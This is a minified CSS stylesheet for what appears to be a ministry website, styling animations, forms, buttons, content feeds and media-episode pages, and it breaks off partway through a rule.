slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{overflow-x:hidden}html{background-color:#231F20}body{font-size:16px;font-family:"Montserrat",tahoma,sans-serif;line-height:1.5em;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-osx-font-smoothing:grayscale;color:#231F20;background-color:white}.container{width:100%;margin-left:auto;margin-right:auto;max-width:1460px;padding-left:24px;padding-right:24px}@media(max-width:768px){.container{padding-left:20px;padding-right:20px}}@media(max-width:480px){.container{padding-left:16px;padding-right:16px}}.container.narrow{max-width:960px}.container.wide{max-width:1460px}.container.full-width{max-width:none}a{color:#3DA044}a:hover{color:#2F7B34}h1,h2{margin:1.5rem 0;line-height:1.25em}h1,h2,h3,.title{font-family:"Playfair Display",georgia,serif}h3,h4,h5,h6,p{margin:0 0 1.5rem 0}h1{font-size:2.25em;letter-spacing:-.025em}h2{font-size:1.875em;letter-spacing:-.0125em}h3{font-size:1.5em;line-height:1.333em}h4{font-size:1.25em;line-height:1.35em}h6{font-size:.875em;line-height:1.2857em;letter-spacing:.02em}@media(min-width:769px){h1{font-size:3em}h2{font-size:2.25em;margin:1.5rem 0 2.25rem}p+h2,p+h3,ul+h2,ul+h3{margin-top:2.25rem}}blockquote{padding-left:.9em;font-style:italic;border-left:.3em solid #EEE;font-family:"Playfair Display",georgia,serif}cite{font-size:.875em;font-style:normal;line-height:1.125rem;white-space:nowrap}ul,ol{margin:0 0 1.5rem 1.5rem}ul ul,ul ol,ol ul,ol ol{margin:0 0 0 1.5rem}table{width:100%;margin:0 0 1.5rem}th{text-align:left}td{padding:.375rem 0;vertical-align:middle;border-top:2px solid #EEE;border-bottom:2px solid #EEE}td img{vertical-align:middle}hr{margin:1.5rem 0;border-color:#EBEBEB}input[type="text"],input[type="email"],input[type="password"],input[type="search"],input[type="number"],input[type="phone"],input[type="url"],textarea,select,button,input[type="submit"],input[type="button"],.qq-uploader .qq-upload-button,.radios li label,.checkboxes li label,.field-helper,abbr.currency,.clear-filter{height:3rem;padding:.75rem;font-size:16px;font-family:"Montserrat",tahoma,sans-serif;line-height:1.5em;border-radius:0}input[type="text"],input[type="email"],input[type="password"],input[type="search"],input[type="number"],input[type="phone"],input[type="url"],textarea,select{width:100%;font-weight:400;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#231F20;background-color:#FFF;border:1px solid #9F9F9F;-webkit-transition:all .3s;transition:all .3s}input[type="text"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="phone"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color:rgba(35,31,32,0.8)}input[type="text"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="phone"]:-moz-placeholder,input[type="url"]:-moz-placeholder,textarea:-moz-placeholder,select:-moz-placeholder{color:rgba(35,31,32,0.8)}input[type="text"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="phone"]::-moz-placeholder,input[type="url"]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder{color:rgba(35,31,32,0.8);opacity:1}input[type="text"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="phone"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder{color:rgba(35,31,32,0.8)}@media(min-width:769px){li input[type="text"],li input[type="email"],li input[type="password"],li input[type="search"],li input[type="number"],li input[type="phone"],li input[type="url"],li textarea,li select{width:73%}}input[type="text"]:focus,input[type="email"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="phone"]:focus,input[type="url"]:focus,textarea:focus,select:focus{outline:none;background-color:#FFF;-webkit-box-shadow:none;box-shadow:none;border-color:#74676A}input[type="text"]:focus::-webkit-input-placeholder,input[type="email"]:focus::-webkit-input-placeholder,input[type="password"]:focus::-webkit-input-placeholder,input[type="search"]:focus::-webkit-input-placeholder,input[type="number"]:focus::-webkit-input-placeholder,input[type="phone"]:focus::-webkit-input-placeholder,input[type="url"]:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder,select:focus::-webkit-input-placeholder{color:transparent}input[type="text"]:focus:-moz-placeholder,input[type="email"]:focus:-moz-placeholder,input[type="password"]:focus:-moz-placeholder,input[type="search"]:focus:-moz-placeholder,input[type="number"]:focus:-moz-placeholder,input[type="phone"]:focus:-moz-placeholder,input[type="url"]:focus:-moz-placeholder,textarea:focus:-moz-placeholder,select:focus:-moz-placeholder{color:transparent}input[type="text"]:focus::-moz-placeholder,input[type="email"]:focus::-moz-placeholder,input[type="password"]:focus::-moz-placeholder,input[type="search"]:focus::-moz-placeholder,input[type="number"]:focus::-moz-placeholder,input[type="phone"]:focus::-moz-placeholder,input[type="url"]:focus::-moz-placeholder,textarea:focus::-moz-placeholder,select:focus::-moz-placeholder{color:transparent;opacity:1}input[type="text"]:focus:-ms-input-placeholder,input[type="email"]:focus:-ms-input-placeholder,input[type="password"]:focus:-ms-input-placeholder,input[type="search"]:focus:-ms-input-placeholder,input[type="number"]:focus:-ms-input-placeholder,input[type="phone"]:focus:-ms-input-placeholder,input[type="url"]:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder,select:focus:-ms-input-placeholder{color:transparent}input[type="text"]:-webkit-autofill,input[type="email"]:-webkit-autofill,input[type="password"]:-webkit-autofill,input[type="search"]:-webkit-autofill,input[type="number"]:-webkit-autofill,input[type="phone"]:-webkit-autofill,input[type="url"]:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{-webkit-box-shadow:0 0 0 200em white inset}.error input[type="text"],.error input[type="email"],.error input[type="password"],.error input[type="search"],.error input[type="number"],.error input[type="phone"],.error input[type="url"],.error textarea,.error select{background-color:#FCC}.birthday input[type="text"],.birthday input[type="email"],.birthday input[type="password"],.birthday input[type="search"],.birthday input[type="number"],.birthday input[type="phone"],.birthday input[type="url"],.birthday textarea,.birthday select{width:auto}input[type="checkbox"],input[type="radio"]{position:relative;top:-2px}.radios li label,.checkboxes li label{position:relative;height:auto;padding:.875rem .75rem;text-align:left;font-size:.875rem;font-weight:normal;text-transform:none;cursor:pointer;color:#231F20;background-color:#EAEAEA;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:.15s}.radios li label.selected,.checkboxes li label.selected{color:#FFF;background-color:#22313C}.checkboxes li label.disabled{cursor:not-allowed}.card-element,#card-element{height:3rem;padding:.875rem .75rem;background-color:#FFF;border:1px solid #9F9F9F}@media(min-width:769px){.card-element,#card-element{font-size:.875em;line-height:1.5rem}li .card-element,li #card-element{width:73%;overflow:hidden}}.profile .password input[type="password"]{width:auto}@media(min-width:769px){.profile .password input[type="password"]{width:19.66%}}select{padding-right:30px;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:right center}@media(min-width:769px){select[id*="cc_exp"],select[name*="cc_exp"]{width:auto}}textarea{min-width:100%;max-width:100%;min-height:9rem;max-height:18rem}@media(min-width:769px){textarea{min-width:73%;max-width:73%}}button,input[type="submit"],input[type="button"],.qq-uploader .qq-upload-button,.clear-filter{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;-webkit-appearance:none;cursor:pointer}button:hover,input[type="submit"]:hover,input[type="button"]:hover,.qq-uploader .qq-upload-button:hover,.clear-filter:hover{transform:scale(1.1);color:white}*[type="submit"],#btn_submit,.btn-submit{background-color:#007DB6}.btn-secondary{background-color:#3DA044}.btn-tertiary{background-color:#22313C}.btn-neutral{background-color:#4B4B4B}button.add,.qq-uploader .qq-upload-button,.clear-filter{height:3rem;padding:0 .75rem;font-size:.875em}.qq-uploader .qq-upload-button,.clear-filter{line-height:3rem;display:inline-block;vertical-align:middle}.clear-filter{width:3rem;padding:0;font-size:1.5em;font-weight:bold;text-decoration:none;background-color:#7C5D02}label,legend{font-size:.875em;line-height:.75rem;font-weight:bold;letter-spacing:0;display:block;color:rgba(35,31,32,0.8)}@media(min-width:769px){label,legend{width:27%;padding:1.125rem .75rem;float:left}label:only-child,legend:only-child{width:100%}}li>label,li>fieldset>legend{padding:1.125rem 0}form ul+hr{margin:0;padding:1.125rem 0;border-color:transparent}fieldset legend{padding:1.07143em 0}@media(min-width:769px){fieldset legend{float:left}}@media(min-width:769px){.captcha fieldset{padding-left:0}.captcha fieldset legend{position:static}}@media(min-width:769px){#ccYear,label[for="ccYear"]{margin-top:6px}}label .required{position:absolute;left:-8px}@media(min-width:769px){label .required{left:20px}}input+.required,select+.required,textarea+.required{font-size:.7em;line-height:1rem;vertical-align:middle}.sr-only{position:absolute;left:-10000em}@media(min-width:769px){.form-control{display:inline-block;vertical-align:middle}}.form-control label{width:auto}.custom-form{width:960px;max-width:100%;margin:0 auto 1.5em}form ul{margin:0;list-style:none}form h2{margin:3rem 0 .75rem;font-size:1.5em;line-height:1.5rem}form>ul{border-bottom:1px solid #DDD}form>div>ul>li,form>ul>li{padding:.75rem 0;border-top:1px solid #DDD}form li{position:relative}form li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}form li.required>label:before{position:absolute;margin-left:-.5em;content:"*";color:#F00}form li .fields .date-field,form li .fields .time-field{width:140px}form li .note,form li .slide-captcha-help{font-size:14px;line-height:1rem;font-style:italic;color:#999}@media(min-width:769px){form li .note{margin-left:27%}}form li label .note{font-weight:normal;font-style:normal}@media(min-width:769px){form li label .note{margin-left:0}}form li fieldset{position:relative}form li fieldset .note{display:block}form li fieldset div,form li fieldset ul,form li fieldset ol{margin:0;list-style:none}form li .files-list li{padding:.375rem .9em;background-color:#EAEAEA;margin-bottom:2px}form li .files-list li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}form li .files-list li:last-child{margin-bottom:0}form li .files-list li:before{margin-right:.3em}form li .files-list li:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li .files-list li:before{content:"\f15b"}form li .files-list li a.del-file{width:1.5rem;height:1.5rem;overflow:hidden;text-align:center;text-decoration:none;color:#AAA;float:right}form li .files-list li a.del-file:hover{color:#3DA044}form li .files-list li a.del-file:before{display:block}form li .files-list li a.del-file:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li .files-list li a.del-file:before{content:"\f00d"}@media(min-width:769px){form li.datetime .fields{display:inline-block;vertical-align:middle}form li.datetime .fields label,form li.datetime .fields legend{width:auto;margin-right:0;margin-left:1.5em;padding-top:0;float:none;display:inline-block}}form li.submodule .actions .add{background-color:#999}form li.submodule li input[type="text"],form li.submodule li input[type="email"],form li.submodule li input[type="password"],form li.submodule li input[type="search"],form li.submodule li input[type="number"],form li.submodule li input[type="url"],form li.submodule li textarea,form li.submodule li select{background-color:#FFF}form li.submodule div.form{clear:both}form li.submodule div.form:before{display:block;clear:both;content:" ";overflow:hidden;height:0}form li.submodule div.form>ul{padding:.75rem 0 0;list-style:none}form li.submodule div.form>ul li:not(:last-child){padding:.75rem;background-color:#EAEAEA}form li.submodule div.form>ul li+li{margin-top:2px}form li.submodule div.form>ul li:last-child{margin-top:0;padding-left:0;background-color:transparent}form li.submodule div.form>ul label{color:#333}form li.submodule .remove{height:auto;padding:0;font-size:.875em;font-family:"Montserrat",tahoma,sans-serif;font-weight:normal;text-transform:lowercase;color:#7C5D02;background-color:transparent}form li.submodule .remove:before{margin-right:.33em}form li.submodule .remove:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li.submodule .remove:before{content:"\f00d"}@media(min-width:769px){form li.radios ul,form li.checkboxes ul{margin-right:-2px;margin-left:-2px}form li.radios ul>li,form li.checkboxes ul>li{padding:2px}form li.radios ul>li:last-child,form li.checkboxes ul>li:last-child{margin-bottom:0}form li.radios ul li,form li.checkboxes ul li{width:100%}}@media(min-width:769px){form li.radios .selection_options,form li.checkboxes .selection_options{margin-left:27%}}form li.radios .selection_options label,form li.checkboxes .selection_options label{text-transform:none;float:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}form li.radios .selection_options label em,form li.checkboxes .selection_options label em{font-style:normal}form li.radios li,form li.checkboxes li{width:100%;margin-bottom:2px}form li.radios li:last-child,form li.checkboxes li:last-child{margin-bottom:0}.ff form li.radios li,.ff form li.checkboxes li{display:inline-block;vertical-align:top}form li.radios li label,form li.checkboxes li label{margin:0}@media(min-width:769px){form li.radios li label,form li.checkboxes li label{width:100%}}form .buttons{margin:1.5em 0}.selection_options{margin:0}.selection_options label{padding:1.07143rem 0;font-size:.875em;font-family:"Montserrat",tahoma,sans-serif;font-weight:normal;color:#231F20;cursor:pointer;display:block}@media(min-width:769px){.selection_options label{width:100%;margin-right:0;padding:.75rem 0 1.07143rem 0}.selection_options label:after{display:block;clear:both;content:" ";overflow:hidden;height:0}}.files-actions,.files-list{overflow:hidden}.field-helper,abbr.currency{position:absolute;z-index:2;margin:auto;padding:0 .75rem;line-height:3rem;color:#888;font-weight:bold}.field-helper+input,abbr.currency+input{position:relative;z-index:1;padding-left:1.5em}.message{margin-bottom:1.5em;padding:.75rem 1.5em;font-weight:bolder;color:#FFF;background-color:#007DB6}.message div{display:inline-block}.message a{display:inline-block;color:#FFF}.message:before{margin-right:.3em}.message:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message:before{content:"\f05a"}.message.warning,.message.alert{background-color:#7C5D02}.message.warning:before,.message.alert:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.warning:before,.message.alert:before{content:"\f071"}.message.success{background-color:#0A7011}.message.success:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.success:before{content:"\f058"}.message.error{color:#FFF;background-color:#A00}.message.error:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.error:before{content:"\f06a"}.message ol{margin:0 0 0 1.5em}.message p{margin:0 auto}.message.collapsible{position:relative;margin:0;padding-right:48px}.message .close{position:absolute;top:0;right:0;bottom:0;width:36px;cursor:pointer;border-left:1px solid #EAEAEA}.message .close span{position:absolute;top:0;right:0;bottom:0;left:0;width:1em;height:1em;margin:auto;text-align:center;line-height:1em;display:block;color:#231F20;transition:.3s;transform:scale(1)}.message .close:hover span{color:#3DA044;transform:scale(1.7)}.message .title{font-family:"Montserrat",tahoma,sans-serif}.slide-container{padding-left:.75rem;margin-top:.75rem}.slide-status{margin:.375rem 0 .75rem;font-size:.875em;line-height:1rem;display:inline-block;color:rgba(35,31,32,0.75)}.slide-status:before{margin-right:.33em;color:#F00}.slide-status:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slide-status:before{content:"\f023"}.slide-status.slide-open:before{color:#0F0}.slide-status.slide-open:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slide-status.slide-open:before{content:"\f00c"}.slide-captcha{padding-top:.75rem!important;text-align:center;background-color:#EFEFEF}.slide-captcha>label{padding-bottom:0!important;text-align:center}@media(min-width:769px){.slide-captcha>label{width:auto;float:none}}.slide-container{max-width:60%;margin:.375rem auto 0!important;display:block!important}.slide-captcha-help{padding:0 1.5em}#total_amount_display{font-size:1.15em;font-weight:bold;line-height:1.5rem;display:inline-block;vertical-align:middle;color:#0A7011}.module-filters{position:relative;margin-bottom:2.25rem}@media(min-width:769px){.module-filters{text-align:center}.module-filters.front-end-main{margin:-7.5rem 0 0;float:right}}.module-filters li>label,.module-filters li>fieldset>legend,.module-filters input[type="text"],.module-filters input[type="search"],.module-filters select{width:100%;float:none}.module-filters>ul>li>label,.module-filters>ul>li>fieldset>legend{padding-left:0}.module-filters ul.checkboxes{flex-flow:row wrap}.module-filters ul.checkboxes>li{width:auto}.form-control{margin-bottom:.5rem}@media(min-width:769px){.form-control{display:inline-block}.form-control *{width:100%}}.filter-toggle{height:1.5rem;margin:-.75rem 0 .75rem;font-size:.875em;line-height:1.5rem;cursor:pointer;color:#3DA044;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filter-toggle:before{margin-right:.25em}.filter-toggle:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.filter-toggle:before{content:"\f013"}#login-form,#recover-form{margin-bottom:1.5em}#login-form .buttons,#recover-form .buttons{margin-top:.75em}#login-form .buttons:after,#recover-form .buttons:after{display:block;clear:both;content:" ";overflow:hidden;height:0}#login-form a.recover,#recover-form a.recover{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;color:#231F20;background-color:#EAEAEA;border-color:#EAEAEA}#login-form a.recover:hover,#recover-form a.recover:hover{transform:scale(1.1);color:white}#login-form a.recover:hover,#recover-form a.recover:hover{color:#231F20}@media(min-width:769px){#login-form a.recover,#recover-form a.recover{float:right}}#login-form p,#recover-form p{margin:0 0 .75rem}form.recover-form-open{position:relative}form.recover-form-open ul{position:relative}form.recover-form-open ul:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;content:"";background:url("[data-uri]")}form.recover-form-open button{visibility:hidden;backface-visibility:hidden}form.recover-form-open a.recover:before{position:relative;top:-1px;content:"\00d7";margin-right:.3em;color:#A00}.search-form{position:relative}.search-form input[type="search"]{position:relative;z-index:0;padding-right:2.25em}.search-form button{position:absolute;right:0;z-index:1;width:3rem;height:3rem;line-height:3rem;padding:0;text-align:center;overflow:hidden;color:#231F20;background-color:transparent;border:none transparent}.search-form.no-results label{width:auto;margin-bottom:.75rem;text-align:left;float:none}#btn-change-password{padding:1.125rem .75rem;font-size:.875em;line-height:.75rem;font-weight:bold;letter-spacing:0;display:block;text-decoration:none}.billable.selected .item-subtotal,.billable.has-items .item-subtotal{position:absolute;right:0;color:#3DA044;border:1px solid #9F9F9F}.billable.checkbox[data-amount="0"] .item-subtotal{display:none!important}@media(min-width:769px){.billable.checkbox{margin-left:27%}}.billable.checkbox label{display:inline;float:none}.billable.checkbox .item-subtotal{position:relative;margin-left:1rem;float:right;display:none}.billable.checkbox.selected .item-subtotal{display:inline}.feed section>a,.feed .text>a{text-decoration:none;display:block;color:#231F20}.feed .title,.feed .name,.feed .more{color:#3DA044}.feed .text .title{margin:0 0 .25rem;font-size:1.5rem}.feed .text .subtitle{margin:0 0 .25rem;font-size:1rem}.feed .text .description{margin:.25rem 0 1rem}.feed img{width:100%;margin:auto;display:block}.feed .date,.feed .author{font-size:.75rem;font-style:normal;font-weight:600;line-height:1rem}.feed .meta{margin:0 0 .25rem;font-size:.875em;line-height:1.5rem;opacity:.75}.feed .meta time,.feed .meta span{display:inline-block}.feed .meta.date:before{margin-right:.5rem}.feed .meta.date:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.feed .meta.date:before{content:"\f133"}.feed .meta .scripture-ref{display:block;margin:0 0 .375rem;font-size:.875em;line-height:1.25rem}.feed .meta .scripture-ref span{font-style:italic}.feed.grid{margin:0 0 1.5rem;display:flex;flex-wrap:wrap;align-items:start;justify-content:center;gap:2.25rem}.feed.grid header{width:100%;padding:0 2.25rem;font-size:16px}.feed.grid .feed-header,.feed.grid .feed-footer{width:100%;text-align:center}.feed.grid section{width:100%;margin-bottom:1.5rem}@media(min-width:961px){.feed.grid section{width:calc(33.33% - 3rem)}}@media(max-width:960px) and (min-width:601px){.feed.grid section{width:calc(50% - 3rem)}}.feed.grid.wisdom-episode,.feed.grid.media-series{text-align:left;margin-left:-16px;margin-right:-16px}.feed.grid.wisdom-episode section,.feed.grid.media-series section{padding:0 16px}.feed.grid.wisdom-episode section a .visual,.feed.grid.media-series section a .visual{overflow:hidden;border-radius:3px}.feed.grid.wisdom-episode section a:hover img,.feed.grid.media-series section a:hover img{transform:scale(1)}.feed.grid.wisdom-episode section a .text .title,.feed.grid.media-series section a .text .title{text-align:left;color:#231F20;font-size:1.2rem}.feed.rows{margin-bottom:1.5rem}.feed.rows section{position:relative;margin-bottom:1.5rem}.feed.rows section:after{display:block;clear:both;content:" ";overflow:hidden;height:0}.feed.rows .visual{max-width:20%;min-width:7em;margin-left:.75em;float:right}.feed.rows img{border-radius:8px}@media(min-width:769px){.feed.rows section{margin-bottom:4rem}.feed.rows .visual{margin-left:1.5em}.feed.rows .text{overflow:hidden}}.feed.rows.medias a{text-decoration:none;display:block}.feed.rows.medias a .meta{color:#231F20}.feed.rows.medias .series{font-size:.875em}.feed.rows.medias .series a{display:inline-block;font-weight:normal;font-style:italic;color:#231F20;text-decoration:underline}.feed.staff .visual{margin-bottom:.5rem}.feed.staff img{border-radius:1rem}.feed.staff .staff-title{font-weight:600;line-height:1.2}.feed.staff .text .name{margin:0 0 .25rem;font-size:1.5rem}.feed.search_results .collection{font-size:.75em;font-weight:bold}.feed.search_results mark{font-style:normal;font-weight:normal;background-color:rgba(61,160,68,0.15);padding:0 .3em}.page-body article.detail>header{margin-bottom:1.5rem}article.detail>header .meta{margin-top:.75rem}article.detail>header h2{margin-bottom:0}article.detail figure{margin-bottom:1.5rem}article.detail figure img{max-width:100%;display:block;border-radius:1rem}article.detail .downloads ul{margin:0 0 1.5rem;list-style:none}article.detail.wisdom-episode .graphic,article.detail.media .graphic{margin-bottom:2rem}article.detail.wisdom-episode .meta,article.detail.media .meta{margin-top:0}article.detail.wisdom-episode .meta .scripture,article.detail.media .meta .scripture{display:block;margin-top:1rem}article.detail.wisdom-episode .series a,article.detail.media .series a{display:inline-block;font-weight:normal;font-style:italic;color:#231F20;text-decoration:underline}article.detail.wisdom-episode .actions,article.detail.media .actions{display:flex;flex-wrap:wrap}@media(max-width:768px){article.detail.wisdom-episode .actions,article.detail.media .actions{flex-direction:column;margin-bottom:1rem}}article.detail.wisdom-episode .actions .action,article.detail.media .actions .action{position:relative;margin-right:.5rem;margin-bottom:2rem}@media(max-width:768px){article.detail.wisdom-episode .actions .action,article.detail.media .actions .action{margin-bottom:.5rem}}article.detail.wisdom-episode .actions .action>a,article.detail.media .actions .action>a{position:relative;padding:0 25px;text-decoration:none;display:inline-block;border-radius:17px;transition:.2s;height:33px;line-height:34px;color:#FFF;background-color:#007DB6;margin-bottom:.5rem}article.detail.wisdom-episode .actions .action>a svg,article.detail.wisdom-episode .actions .action>a span,article.detail.media .actions .action>a svg,article.detail.media .actions .action>a span{display:inline-block;vertical-align:middle}article.detail.wisdom-episode .actions .action>a svg,article.detail.media .actions .action>a svg{position:relative;top:-1px;width:auto;height:14px}article.detail.wisdom-episode .actions .action>a span,article.detail.media .actions .action>a span{font-size:14px;font-weight:bold;line-height:14px}article.detail.wisdom-episode .actions .action>a.listen svg.stop-icon,article.detail.media .actions .action>a.listen svg.stop-icon{display:none}article.detail.wisdom-episode .actions .action>a.listen svg.play-icon,article.detail.media .actions .action>a.listen svg.play-icon{display:inline-block}article.detail.wisdom-episode .actions .action>a.listen.playing svg.stop-icon,article.detail.media .actions .action>a.listen.playing svg.stop-icon{display:inline-block}article.detail.wisdom-episode .actions .action>a.listen.playing svg.play-icon,article.detail.media .actions .action>a.listen.playing svg.play-icon{display:none}article.detail.wisdom-episode .actions .action>ul,article.detail.media .actions .action>ul{background-color:#007DB6;display:none;position:absolute;top:100%;width:100%;border-radius:15px;overflow:hidden}article.detail.wisdom-episode .actions .action>ul li,article.detail.media .actions .action>ul li{border-bottom:1px solid #008FD0;transition:.3s}article.detail.wisdom-episode .actions .action>ul li a,article.detail.media .actions .action>ul li a{color:#FFF;display:block;text-decoration:none;padding:.5rem 25px .35rem;line-height:1.3}article.detail.wisdom-episode .actions .action.downloads>a::before,article.detail.media .actions .action.downloads>a::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.detail.wisdom-episode .actions .action.downloads>a::before,article.detail.media .actions .action.downloads>a::before{content:"\f0d7"}article.detail.wisdom-episode .actions .action.downloads.show-downloads>a::before,article.detail.media .actions .action.downloads.show-downloads>a::before{transform:rotate(180deg);display:inline-block}article.detail.wisdom-episode .actions .action.downloads.show-downloads ul,article.detail.media .actions .action.downloads.show-downloads ul{display:block}article.detail.wisdom-episode .actions .action.downloads.show-downloads ul li:hover,article.detail.media .actions .action.downloads.show-downloads ul li:hover{background-color:#0088C5}article.detail.wisdom-episode .actions #player,article.detail.media .actions #player{width:100%;z-index:1001;position:fixed;background-color:rgba(0,0,0,0.7);left:0;top:0;height:100%;box-shadow:unset;border-radius:unset;text-align:center;padding-top:40px;padding:40px 